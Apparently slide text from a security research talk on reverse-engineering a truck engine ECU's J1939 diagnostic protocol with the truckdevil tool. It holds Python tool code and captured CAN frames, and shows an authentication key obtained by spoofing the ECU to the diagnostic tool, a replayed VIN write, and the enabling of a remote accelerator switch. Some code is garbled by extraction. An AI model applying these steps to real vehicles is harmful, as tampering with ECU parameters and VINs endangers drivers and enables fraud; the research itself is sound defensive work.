self.start\_diag\_sess()  $data = "{}:02x}{:06x}$ FFFFFFFFFF".format(self.read\_id, identifier) rgst\_msg = J1939Message(self.can\_id\_from\_diag, data) params = {"data\_contains": "{:02x}{:06x}".format(self.read\_id, identifier), "can\_id": self.can\_id\_from\_ecu} self.devil.send\_message(rgst\_msg) rsp\_msq, msqs = self.devil.read\_messages\_until(rts\_response\_addr=self.diag\_addr, \*\*params) return rqst\_msg, rsp\_msg

• Create various functions for the actions you can take

#### class CustomCommands(cmd.Cmd):

intro = "Welcome to the Custom tool."  $prompt = "(truckdevil.custom) "$ 

def \_init\_(self, argv, device):  $super()$ .  $init$ () self.inter = ECUInteraction(device)

#### def do\_read\_by\_identifier(self, arg): example: read\_by\_identifier 0x4A0404 acacar  $argv = arg.split()$ identifier =  $int($ arqv $[0]$ , 16)

rgst, rsp = self.inter.read\_by\_identifier(identifier) print("Request: \n{}".format(rqst)) print("Response: \n{}".format(rsp))

def do\_start\_diag(self, arg): self.inter.start\_diag\_sess() print("diagnostic session started.")

def do\_stop\_diag(self, arg): self.inter.stop\_diag\_sess() print("diagnostic session stopped.")

def main\_mod(argv, device=None): cli = CustomCommands(argv, device) cli.cmdloop()

• Module is called in a command loop to easily accept user input and add more functionality and test cases

## • How do we write data?

• Other views of the tool include "parameter upgrades" and "blank module flashing"







## • Step 2 – turn off ignition



 $\bigcap$ 

## • Step 3 – turn ignition back on



O

# • Step 4 – write all parameters

 $\bullet$ 



- While reviewing the log file, look for the ECU's reboot message
- We know that writing occurred soon after this message





- Next, a diagnostic session is started
- Then identifier 0x420101 is requested, which was not in the previous recording



• Next, the diagnostic tool writes all the parameters to the ECU, incrementing some count after each write

### • Engine Serial Number flashed (ID 0x580000)

06 FFDD F9 --> FF [0034] 77580000FF426C7565494D52444F494745313235484D325934313134363236000000 18FFDDF9 18FFDD00 06 FFDD 00 --> FF [0024] 7758000000035E313235484D325934313134363236000000

426C7565494D52444F494745313235484D325934313134363236000000 = BlueIMRD0IGE125HM2Y4114626

Vehicle Identification Number: 3HSDJSJR6CN582020 Engine Serial Number: 125HM2Y4114626

- Attempting to write the VIN by replaying
- Write VIN from recording:

06 FFDD F9 --> FF [0034] 77550000FF426C75654950504F434C524E334853444A534A5236434E353832303230 1CFFDDF9 06 FFDD 00 --> FF [0024] 7755000000035A334853444A534A5236434E353832303230 18FFDD00

## • Write VIN with script:

(truckdevil.custom) write\_by\_identifier 0x550000 334853444A534A5236434E353832303230 FF 4950504F434C524E Request: 18FFDDF9 06 FFDD F9 --> FF [0034] 77550000FF426C75654950504F434C524E334853444A534A5236434E353832303230 Response: 06 FFDD 00 --> FF [0008] 77550000020A14FF 18FFDD00

00 = success!

 $02 = \text{fail}$ 



• Why didn't the write work?

It may be due to these 8 bytes of data that differ between messages

• Simple replay does not work because an authentication mechanism has been implemented to write values



• Can you trick the diagnostic tool into calculating the next key for you?

# Current count = 0x06D4

Spoof the ECU and respond to diagnostic tool with the count of our choice to get key

(truckdevil.custom) get\_key 06 FFDD 00 --> FF [0019] 724201010006D4081013440272060211024123 sent: 18FFDD00 06 FFDD F9 --> FF [0034] 77550000FF426C7565524F5243444D4441334853444A534A5236434E353832303230 received: 18FFDDF9

• Replaying this Write VIN request to the ECU with the calculated key worked!

Problem: when I attempted to change one character in the VIN, it failed…

This means the calculate\_key function probably also takes the data as input

• How is the key calculated?

- -8 characters
- -all upper-case letters (A-T only)
- -repeats sometimes, but never for the same identifier
- -appears random (no character appears significantly more often)

calculate\_key(curr\_count, data, ?) -> key

# • The tool also allowed for individual parameters to be written to



(Disable (0), Enable (1))

18FFDDF9 06 FFDD F9 --> FF [0018] 77590E0E00426C7565303030303030303000 06 FFDD 00 --> FF [0008] 77590E0E0006D700 18FFDD00

```
(truckdevil.custom) read_by_identifier 0x590E0E
Request:
         06 FFDD F9 --> FF [0008] 72590E0EFFFFFFFFF
18FFDDF9
Response:
Value of ID 590E0E: 00
(truckdevil.custom) write_by_identifier 0x590E0E 01
Request:
18FFDDF9
         06 FFDD F9 --> FF [0018] 77590E0E00426C7565303030303030303001
Response:
New value of ID 590E0E: 01
(truckdevil.custom) read_by_identifier 0x590E0E
Request:
        06 FFDD F9 --> FF [0008] 72590E0EFFFFFFFFF
18FFDDF9
Response:
       06 FFDD 00 --> FF [0008] 72590E0E0006DA01
18FFDD00
Value of ID 590E0E: 01
(truckdevil.custom)
```
• Modify "Remote Accelerator Enable Switch" from Disabled to Enabled

- It used a static key "3030303030303030"
- 00 in 5<sup>th</sup> byte place instead of FF; this may be "access type" or similar
- Some parameters are "customer programmable" and use a static key
	- Max vehicle speed, setting brake/clutch/parking switches to be CAN-controlled or hardwired, low and high idle engine speed, tire revolutions per mile, and many more…
- Others are protected by this key calculation
	- We need to disassemble and debug the diagnostic tool while key is calculated

• What do we know so far?

## Uses proprietary PGN 0xFFDD for diagnostics

6D

6D

72

